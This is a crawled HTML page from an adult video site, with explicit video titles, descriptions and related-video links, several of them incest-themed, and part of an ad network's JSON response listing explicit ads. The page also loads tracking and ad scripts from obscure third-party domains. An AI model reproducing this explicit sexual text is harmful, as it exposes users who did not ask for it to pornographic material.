

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fraurein.com/cumshots/688-junges-madchen-nimmt-einen-grossen-schwanz-in-den-mund-und-schluckt-samen.html
body_size: 5158
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Two busty stepmoms fuck her stepsons » fraurein</title>
<meta charset="utf-8">
<meta name="title" content="Two busty stepmoms fuck her stepsons » fraurein">
<meta name="description" content="Showing two ladies a dick, their eyes lit up and the milfs could no longer refuse. Having agreed to have sex, they went to the bedroom, where they had passionate group sex...">
<meta name="keywords" content="Showing, ladies, their, milfs, could, longer, refuse, Having, agreed, bedroom, where, passionate, group">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://fraurein.com/index.php?newsid=688">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS" href="https://fraurein.com/index.php?mod=rss">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS Turbo" href="https://fraurein.com/index.php?mod=rss&amp;rssmode=turbo">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS Dzen" href="https://fraurein.com/index.php?mod=rss&amp;rssmode=dzen">
<link rel="search" type="application/opensearchdescription+xml" title="fraurein" href="https://fraurein.com/index.php?do=opensearch">
<link rel="preconnect" href="https://fraurein.com/" fetchpriority="high">
<meta property="twitter:title" content="Two busty stepmoms fuck her stepsons » fraurein">
<meta property="twitter:url" content="https://fraurein.com/index.php?newsid=688">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://fraurein.com/uploads/posts/2021-08/1629296403_hot_girl4112.webp">
<meta property="twitter:description" content="Showing two ladies a dick, their eyes lit up and the milfs could no longer refuse. Having agreed to have sex, they went to the bedroom, where they had passionate group sex... 30:34 Natasha-Nice, Kiki-Daire">
<meta property="og:type" content="article">
<meta property="og:site_name" content="fraurein">
<meta property="og:title" content="Two busty stepmoms fuck her stepsons » fraurein">
<meta property="og:url" content="https://fraurein.com/index.php?newsid=688">
<meta property="og:image" content="https://fraurein.com/uploads/posts/2021-08/1629296403_hot_girl4112.webp">
<meta property="og:description" content="Showing two ladies a dick, their eyes lit up and the milfs could no longer refuse. Having agreed to have sex, they went to the bedroom, where they had passionate group sex... 30:34 Natasha-Nice, Kiki-Daire">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/fraurein/images/favicon.png" />
	  <link href="/templates/fraurein/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/fraurein/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet"> 
<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<!--<script src="/64ac1be55d.php"></script>-->

<script type='text/javascript' src='//colorfullouderremnant.com/2f/ca/fa/2fcafae5a38bc4619f5193211013bfb1.js'></script>
</head>

<body>




<div class="wrap">

	<div class="container wrap-container">
	
		
		<!-- END HEADER -->
		
		<div class="content">
		  
			
			
			<!-- END NAV-COLUMN -->
			
			<main class="main-content">
			
				
				
				
				
				
				
				
				
				<div class="cont clearfix">
					
					<article class="ignore-select video-page">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4948394"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

	<h1>Two busty stepmoms fuck her stepsons</h1>
	<div class="full-page">
	<div class="player-behavior fx-row">
	<div class="player-box video-box">
		
<video id="video-id" poster="https://fraurein.com/uploads/posts/2021-08/1629296403_hot_girl4112.webp" >
                    <source type="video/mp4" src="https://files.klubnichka-hd.com/video/August-Ames/August-Ames-2016.mp4" />  </video>


<script type="application/javascript">
var testVideo = fluidPlayer(
    "video-id",
    {
        vastOptions : {
            "adList" : [{
                "vAlign" : "middle",
                "roll" : "preRoll",
                "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4994728"
            }]
        }
    }
);
</script>



		</div>
		<div class="behavior-box">
		<div>New</div>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4948332"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
	</div>
	
	<div class="vpm clearfix"> <!-- video page meta :) -->


		
	<div class="vpm-float vpm-time">Natasha-Nice, Kiki-Daire </div>
		<div class="vpm-float vpm-date" data-icon="event">18 August 2021</div>
		<div class="vpm-float vpm-views" data-icon="remove_red_eye">8 847</div>




<!--
		<div class="vpm-float vpm-fav" data-icon="favorite">
			<div id="ajaxGfav_688">File engine/ajax/cookie_fav.php not found.</div>
			
		</div>
-->



	</div>
	

	
	
	
	
	
	</div>
    </div>
<script type="application/javascript" 
data-idzone="4948292" src="https://a.realsrv.com/nativeads-v2.js" ></script>


	<div class="items-header">
		<div class="items-title fw700">Related Videos:</div>
	</div>
	<div class="items clearfix">
		
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=566" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-07/1626776139_hot_girl3747.webp" alt="Two busty milfs share young cock"> 
			</div>
			<div class="float-title"><h2>Two busty milfs share young cock</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=782" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-09/1630860949_hot_girl4402.webp" alt="Two hot Milfs Gucked Guy New Year party"> 
			</div>
			<div class="float-title"><h2>Two hot Milfs Gucked Guy New Year party</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=2425" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-08/youperv_1125-2022-08-29.webp" alt="Stepmoms Nurses fuck stepsons"> 
			</div>
			<div class="float-title"><h2>Stepmoms Nurses fuck stepsons</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1201" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-12/1638450520_you_perv1166.webp" alt="Milfs planning their bachelorette party"> 
			</div>
			<div class="float-title"><h2>Milfs planning their bachelorette party</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1124" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-11/1636726120_you_perv871.webp" alt="Two mature stepmoms work with two dicks"> 
			</div>
			<div class="float-title"><h2>Two mature stepmoms work with two dicks</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=2664" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-10/youperv_1894-2022-10-14.webp" alt="Two lesbian stepmoms seduce stepsons"> 
			</div>
			<div class="float-title"><h2>Two lesbian stepmoms seduce stepsons</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1021" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-10/1634727311_you_perv483.webp" alt="Two busty milf are stuck at work"> 
			</div>
			<div class="float-title"><h2>Two busty milf are stuck at work</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=2139" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-07/youperv_627-2022-07-02.webp" alt="Horny stepmoms Lauren &amp; Skylar both have stepsons"> 
			</div>
			<div class="float-title"><h2>Horny stepmoms Lauren &amp; Skylar both have stepsons</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1181" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2021-11/1638038303_you_perv1088.webp" alt="Her hubby is not doing that well"> 
			</div>
			<div class="float-title"><h2>Her hubby is not doing that well</h2></div>
		</a>
	</div>
</div>
	</div>
	
			
</article>
				</div>
				<!--
				
				
				
				
				
				-->
			</main>
			
			<!-- END MAIN-COLUMN -->
			
	
<!-- 
			<div class="nav-full">
				<ul class="nav fx-row fx-start">
					<li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=anal" >Anal</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=amateur" >Amateur</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=anal-creampie" >Anal Creampie</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=bathroom" >Bathroom</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=big-dick" >Big Dick</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=big-tits" class="is-active">Big Tits</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=beautiful-girl" >Beautiful Girl</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=beautiful-porn" >Beautiful porn</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=brunette" >Brunette</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=blonde" >Blonde</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=creampie" >Creampie</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=cuckold" >Cuckold</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=cumshot" >Cumshot</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=female-orgasm" >Female Orgasm</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=handjob" >Handjob</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=high-heels" >High Heels</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=interracial" >Interracial</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=juicy-ass" >Juicy Ass</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=kitchen" >Kitchen</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=lesbian" >Lesbian</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=masturbation" >Masturbation</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=mature-mom" >Mom</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=milf" >Milf</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=office" >Office</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=pov" >POV</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=red-head" >Red Head</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=russian" >Russian</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=small-tits" >Small Tits</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=stockings" >Stockings</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=story" >Story</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=teacher" >Teacher</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=threesome" >Threesome</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=young-girl" >Young Girl</a> </li>
				</ul>
			</div>
		-->
			
		</div>
		
		<!-- END COLUMNS -->
		
		
		
		<!-- END FOOTER -->
	
	</div>

	<!-- END CONTAINER -->
	
</div>

<!-- END WRAP -->



<script src="/engine/classes/min/index.php?g=general3&amp;v=gwjeq"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=gwjeq" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"FRAUREIN"},"name":"Two busty stepmoms fuck her stepsons","headline":"Two busty stepmoms fuck her stepsons","mainEntityOfPage":{"@type":"WebPage","@id":"https://fraurein.com/index.php?newsid=688"},"datePublished":"2021-08-18T17:03:03+03:00","dateModified":"2021-08-18T18:06:42+03:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"2.5","ratingCount":"2","worstRating":1,"bestRating":5},"author":{"@type":"Person","name":"Lisa","url":"https://fraurein.com/index.php?subaction=userinfo&amp;user=Lisa"},"image":["https://fraurein.com/uploads/posts/2021-08/1629296403_hot_girl4112.webp"],"description":"Showing two ladies a dick, their eyes lit up and the milfs could no longer refuse. Having agreed to have sex, they went to the bedroom, where they had passionate group sex... 30:34 Natasha-Nice, Kiki-Daire"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fraurein.com/","name":"fraurein"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fraurein.com/index.php?do=cat&amp;category=big-tits","name":"Big Tits"}},{"@type":"ListItem","position":3,"item":{"@id":"https://fraurein.com/index.php?newsid=688","name":"Two busty stepmoms fuck her stepsons"}}]}]}</script>
<script src="/templates/fraurein/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9a9cd45358ddb7ee7d64caea110e21c8645b9c4b';
var dle_group      = 5;
var dle_link_type  = 0;
var dle_skin       = 'fraurein';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_unsub_agree  = 'Do you really want to unsubscribe from comments on this publication?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var DLEGalleryLang    = {CLOSE: 'Close (Esc)', NEXT: 'Next Image', PREV: 'Previous image', ERROR: 'Warning! An error was detected', IMAGE_ERROR: 'Failed to load image', TOGGLE_SLIDESHOW: 'Watch slideshow (space) ',TOGGLE_FULLSCREEN: 'Full-screen mode', TOGGLE_THUMBS: 'Turn on / Turn off thumbnails', ITERATEZOOM: 'Increase / Reduce', DOWNLOAD: 'Download image' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '688', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/fraurein/js/cookie_fav.js"></script>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntDB30" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntDB30").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='//buildsstate.com/4c/b2/ff/4cb2fff4da3219b12baf6aed8b34bd0b.js'></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4948292&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Ffraurein.com%2Fcumshots%2F688-junges-madchen-nimmt-einen-grossen-schwanz-in-den-mund-und-schluckt-samen.html
body_size: 4935
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":3,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"2420px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":0,"description_enabled":1,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":0,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/b42529810bf73c1abfa5d6be2d495fd811e05cc8.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/4c051a443e16d225b157e2b300ceacb936e7b04f.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA12TS3ObMBCA_woXH83oLTi2SdNMPXFaJ3bS3ISEHwkCgsBpGP34roSdPhCg3dWutPtJkjmnAhOP_L7vWzejn2bkCt5jZdPjr3rXpLqxoOccKaSy7ZwV2swZzeU8IwzPjSkLiC.EKPCMXunG9TN6iVIUHz4jolc7sDSdWRbX37.vrpebzfVmwbima7omI70fbP3q2uq16c2C43XftY93Q9eahdig7nXxjW7uN3g9PgztazVY5.KAbOndUJmb4NPWtxY3DrXDOKJxcA473NoGjaPFddXiilCzkDv79F7ku2d8mfKx7R5DeFyijeLy6fH.frVcmQcY_X9wIZ6CePVwWRwfb.jPH6sXOqaL1Zey2dJb_ffcYoMfyrRalijDVVkev.ZfreuHylqEq9u8t6XcpW9zAKOVbQ8G2MhpD8B0VF20YMIlQ5xm0a2PNo6C9lK.vwFL0GfkRBc27XLbqaErD_WMXMT9utBAat_0DkSRQeDF81DvyqBaZfS.DJ71wdoeeoiL.q5rnIuS0_s3VY8gxSlNNNqhNtBNf_CoBv0Swp2ycXzf2woycoe.jAlnmeQSgaXtGtuEjOXnSZSQvBibevJjOctIHsrXg.shezg_CDEuwLJtOqvCifJwQrEUjFFMc.[base64].bcw_XFPt5h_jGfe6_NIZzFpk67UlWuO07wYc4p4M_CR1jvduFxvlW5IlRkRijNCMoyMGRKlHlpmFa_AY3Gsh98BAAA&cb=e2e_692b16249f63f7.41091553","title":"Bratty Blonde Might Be a Rising Diva","description":"Blonde Squirts All Over His BBC","brand":"Blacked","original_url":"https:\/\/vlm.vxngo.com\/950a0a8f-4bcd-4397-8241-ddeb612b66b1?cost=0.0000005&tag=ordNbHPPRHNVVHVK45c3U3U2z3TumnqsplqotdK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOm1os0puzz0zuss1s1pmo0zzm1nlp1l23dK7gmZyb9gj1D.5zprXSuldK6V0rpXSuldNZXTTRNRdW5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7gmZyb9gj1D.6V1We.lNe081leevG9Gmstulmm01lO9tme7g.w-&campid=7953612&varid=125740538&catid=508&keyword=%&tags=fraurein,com,cumshots,688,junges,madchen,nimmt,einen,grossen,schwanz,in,den,mund,und,schluckt,samen,html&siteid=887570&promo={promo}&zoneid=4948292&custom=000456&format=","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/e8e3d9d4df316cf277692320f0c96b397cd8dd9c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/6dd3cddc118850d6b8570fc063fe68d9e3cc73ad.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA12TS3ObMBCA_woXH81o9UBwbJN4MvXkUSd20tyEILYTBASB0zD68V0Ju0lrGbTah3b3k5BZkoqUO.J2fd_aGfs2owv8HyoTH37X2ybWjcE1yFyURS7mmlI.56DlXEFezlPCiChxzSmZsYVubD9j5yQm4cdnNOnVFjVNV1znl7e3q8vrzeZys.RCszVb05HdD6buTN32VV8sBaz7rn28G7q2WCYb0r0tf7DN_QbW48PQvlWDsTYYZMvuhqq48j5tfWOgsaQdxpGMg7VgoTUNGUcDddVCRVmxlFvz9JFn2xc4j8XYdo8.PKRog3j99Hh_v7peFQ9o_d.4TJ68uHg4zw.PV.zXz9UrG.Pl6qJsntmN_rp3sqFZdUF7WqzZ5YL01QVyGAi8wsJm1cbEVG7j9zmC0cq0.wLZyOkMUHVQXdAATYDylKTBrQ86EVav5cc7ssT1jIqJLh7a.XOnhq7c1zN6Fs7rTCOpXdNbFJMUA89ehnpb.qVRhd6V3rPeG9PjjHFhve0aa4Nk9e5d1SNKYcsiKM1QFzhNb_SoBv3qw60ywb7rTYUV2X1fhoLTVApJUNN2jWl8xfL7JEosPhmbevLjGU9pRn2rg.[base64]...H8O6l88Jhdz4fDzBRe.Yf53P_tRF3t_F5s67kpV2e4wwcc9p4DPxAfMd7PE1M9EUQIK8B4IkWtgkGSl7yNHS_EHJ6uH1nwEAAA-&cb=e2e_692b16249f93d7.36275583","title":"Hotwife Has Her First BBC","description":"BLACK FRIDAY FREE MONTH","brand":"Wifey","original_url":"https:\/\/vlm.vxngo.com\/17b5edb5-c224-41c7-a1be-80305e41c420?cost=0.0000004&tag=ordNbHPPRHNVVHVK45c3U3U2z3TumnrmnptltdK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOm1os0puzz0zuss1s1pmo0zzm1nlp1l23dK7gmZyb9gj1D.5zprXSuldK6V0rpXSuldNZXTTRNRdW5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7gmZyb9gj1D.6V29lE2t2dU3HF0tlE000u01k1Fs9lVm.27g.w-&campid=7968584&varid=126124808&catid=508&keyword=%&tags=fraurein,com,cumshots,688,junges,madchen,nimmt,einen,grossen,schwanz,in,den,mund,und,schluckt,samen,html&siteid=887570&promo={promo}&zoneid=4948292&custom=000143&format=","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/299d3fa1e0e77b5c735c81b50e5e26f86aa3aba2.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/32c4bbd61a374597fb33b75102d3e7457acca885.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA12TS3ObMBCA_woXH83oLTimcdxMPXFSx3bc3GSBHwkCgoTTMPz4roTdpLUM2qe0.0nIlKcyET3qD87VdkSvRmQK_1Nh4tPvcl_FujKg65TmO0T0mEilxyynZJzQnIyzrVS5SgjeCjyikCl0Zd2ITlCMwo.Byak9WKomm29vHx4Wt_P1.nY9Y1zTFV2Rji5bU745Z51pshnHK9fUm8e2qbOZWKPmbfaDrpdrvOqe2vqtaI21wSFr.[base64].8A0vQR4QPdOHcJrtGtU1.LEfkOhzZtQZSh8pZEEUCidcvbbnPvWpUpg.5jyyPxjiYIS_o.6ayNkhWH95V2YEUlsyC0bRlBtPwhoii1a8.3SoT_AdnCqjIHl0eCoYOuERgqZvKVL5i.W0QJRQvuqoc4ljKEpIS32prHVQP9wchwiRYdlVjlL9RPVxSLAVjFNNU9Jd._QXtcRITQmPMecwh6sKuPy_cAzmfjnrBwtRjGH1PKemxpnLLUqW2KpVSS80w3SqFNUFMoyyHaPLvZiiM6GKLwBZdYEeAOhpAR2fMUYAcBcTRGXB0xhtBOqCNPNjIPxeoUUAaeaAR1Hnek2PBGU5AYhylWEroATo49zaMBDobJIzBCb0ySqAHgAAeBhmrx6sv8Z.D.BeL0c2Y9_D54j58w.zvevajzI7.LlZl3OSqsM1pgA9rDgmfG59gv_tZL1Iu053gcGIq1YlgO5UjqkiW5IomSvwB2.nbiX8EAAA-&cb=e2e_692b16249fc3a2.20896371","title":"Tight And Tiny Cutie Has Crazy One Night Stand","description":"Black Friday Free Month","brand":"Blacked 